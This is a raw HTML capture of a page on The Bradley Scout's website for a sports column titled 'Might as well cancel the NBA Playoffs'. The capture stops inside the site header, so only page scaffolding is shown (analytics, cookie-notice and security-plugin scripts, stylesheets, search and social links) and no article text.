

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bradleyscout.com/sports/might-as-well-cancel-the-nba-playoffs/
body_size: 26451
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Might as well cancel the NBA Playoffs &#8211; The Bradley Scout</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.bradleyscout.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bradleyscout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bradleyscout.com%2Fsports%2Fmight-as-well-cancel-the-nba-playoffs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bradleyscout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bradleyscout.com%2Fsports%2Fmight-as-well-cancel-the-nba-playoffs%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4BZKPLSZBP"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.bradleyscout.com\/sports\/might-as-well-cancel-the-nba-playoffs\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4BZKPLSZBP',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-4BZKPLSZBP', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='http://www.bradleyscout.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' media='screen' />
<link rel='stylesheet' id='formidable-css' href='http://www.bradleyscout.com/wp-content/plugins/formidable/css/formidableforms.css?ver=10231522' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.bradleyscout.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />

<link rel='stylesheet' id='ansar-import-css' href='http://www.bradleyscout.com/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=2.0.5' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='http://www.bradleyscout.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css' href='http://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css' href='http://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.min.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css' href='http://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='http://www.bradleyscout.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='hello-biz-css' href='http://www.bradleyscout.com/wp-content/themes/hello-biz/assets/css/theme.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='hello-biz-header-footer-css' href='http://www.bradleyscout.com/wp-content/themes/hello-biz/assets/css/header-footer.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-search-css' href='http://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='http://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='http://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='http://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='http://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='http://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='http://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='http://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='http://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='http://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='http://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-css' href='http://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-45319-css' href='http://www.bradleyscout.com/wp-content/uploads/elementor/css/post-45319.css?ver=1767740182' media='all' />
<link rel='stylesheet' id='elementor-post-45888-css' href='http://www.bradleyscout.com/wp-content/uploads/elementor/css/post-45888.css?ver=1767740182' media='all' />
<link rel='stylesheet' id='elementor-post-46326-css' href='http://www.bradleyscout.com/wp-content/uploads/elementor/css/post-46326.css?ver=1767740182' media='all' />
<link rel='stylesheet' id='elementor-post-46157-css' href='http://www.bradleyscout.com/wp-content/uploads/elementor/css/post-46157.css?ver=1767740186' media='all' />
<link rel='stylesheet' id='meks-ads-widget-css' href='http://www.bradleyscout.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='elementor-gf-commissioner-css' href='https://fonts.googleapis.com/css?family=Commissioner:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script src="http://www.bradleyscout.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.bradleyscout.com","hash_tracking":"false","v4_id":"G-4BZKPLSZBP"};</script>
<script src="http://www.bradleyscout.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.bradleyscout.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://www.bradleyscout.com/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=2.0.5" id="ansar-import-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.bradleyscout.com\/wp-admin\/admin-ajax.php","nonce":"10b33cac78","hideEffect":"slide","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="http://www.bradleyscout.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script id="simple-banner-script-js-before">
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":5260,"version":"3.1.2","banner_params":[{"hide_simple_banner":"","simple_banner_prepend_element":"","simple_banner_position":"sticky","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"Please excuse us! Our site is currently under construction, and we appreciate your patience as we work to better your experience.","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#82151a","simple_banner_text_color":"","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-22 19:25:44.662177","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-22 19:25:44.662187","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-22 19:25:44.662194","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
//# sourceURL=simple-banner-script-js-before
</script>
<script src="http://www.bradleyscout.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.1.2" id="simple-banner-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bradleyscout.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bradleyscout.com/wp-json/wp/v2/posts/5260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bradleyscout.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.bradleyscout.com/sports/might-as-well-cancel-the-nba-playoffs/" />
<link rel='shortlink' href='https://www.bradleyscout.com/?p=5260' />
<meta name="generator" content="Site Kit by Google 1.157.0" />            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <style id="simple-banner-position" type="text/css">.simple-banner{position:sticky;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#82151a;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.bradleyscout.com/?wordfence_lh=1&hid=FA3C3E2EFA438110C31B4D1C56FBE536');
</script><meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" />
<meta name="msapplication-TileImage" content="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-5260 single-format-standard wp-custom-logo wp-theme-hello-biz cookies-not-set ehp-default ehbiz-default elementor-default elementor-template-full-width elementor-kit-45319 elementor-page-46157">
		<header data-elementor-type="header" data-elementor-id="45888" class="elementor elementor-45888 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-d3c9f8d elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="d3c9f8d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-87eb901 e-con-full e-flex e-con e-child" data-id="87eb901" data-element_type="container">
				<div class="elementor-element elementor-element-11c226a elementor-widget__width-initial elementor-widget elementor-widget-search" data-id="11c226a" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://www.bradleyscout.com" method="get">

				
				<label class="e-search-label" for="search-11c226a">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-11c226a" placeholder="Search..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-11c226a" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-11c226a" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="11c226a-45888">
			</form>
		</search>
						</div>
				</div>
		<div class="elementor-element elementor-element-2cc716f e-con-full e-flex e-con e-child" data-id="2cc716f" data-element_type="container">
				<div class="elementor-element elementor-element-6a7ca4c e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6a7ca4c" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9d71395" href="https://www.instagram.com/thebradleyscout/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-dda5153" href="https://www.facebook.com/thebradleyscout/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-d103a0c" href="https://x.com/bradley_scout?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-newspaper elementor-repeater-item-bc66cdc" href="https://apple.news/TIrhyE5JYSnOzWxTC0BHOGg" target="_blank">
						<span class="elementor-screen-only">Newspaper</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-photo-video elementor-repeater-item-ecfbd12" href="https://letterboxd.com/TheBradleyScout/" target="_blank">
						<span class="elementor-screen-only">Photo-video</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-photo-video" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M608 0H160a32 32 0 0 0-32 32v96h160V64h192v320h128a32 32 0 0 0 32-32V32a32 32 0 0 0-32-32zM232 103a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9V73a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm352 208a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9v-30a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm0-104a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9v-30a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm0-104a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9V73a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm-168 57H32a32 32 0 0 0-32 32v288a32 32 0 0 0 32 32h384a32 32 0 0 0 32-32V192a32 32 0 0 0-32-32zM96 224a32 32 0 1 1-32 32 32 32 0 0 1 32-32zm288 224H64v-32l64-64 32 32 128-128 96 96z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-75e1f01" href="https://www.bradleyscout.com/write-to-the-editor/" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
